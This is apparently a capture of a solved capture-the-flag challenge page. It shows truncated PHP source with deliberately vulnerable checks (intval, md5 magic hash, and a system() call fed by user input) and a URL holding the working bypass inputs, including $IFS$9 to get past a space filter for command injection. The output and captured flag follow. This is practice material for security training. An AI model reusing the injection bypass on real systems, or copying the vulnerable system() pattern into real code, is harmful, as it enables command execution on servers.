 不安全 7dea2cc4-a0e0-4407-8d6e-53eb427fb6ac.node4.buuoj.cn:81//fl4g.php?num=1e10&md5=0e215962017&get_flag=more$IFS$9fllllllllllllllllllllllllllllllll
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/fl4g.php:2) in /var/www/html/fl4g.php on line 3
img src="/img.jpg">
?php
eader('Content-type:text/html;charset=utf-8');
rror_reporting(0);
ighlight_file(__file__);
/level 1
f (isset($_GET['num'])){
$num = $_GET['num'];
if(intval($num) < 2020 && intval($num + 1) > 2021){
echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>";
}else{
die("金钱解决不了穷人的本质问题");
}
else{
die("去非洲吧");
/level 2
f (isset($_GET['md5'])){
$md5=$_GET['md5'];
if ($md5==md5($md5))
echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
else{
die("去非洲吧");
/get flag
f (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
else{
die("去非洲吧");
>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
:::::::::::: fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag :::::::::::::: flag{ee27baf4-b091-4ba6-98e2-657ee1a73c1a}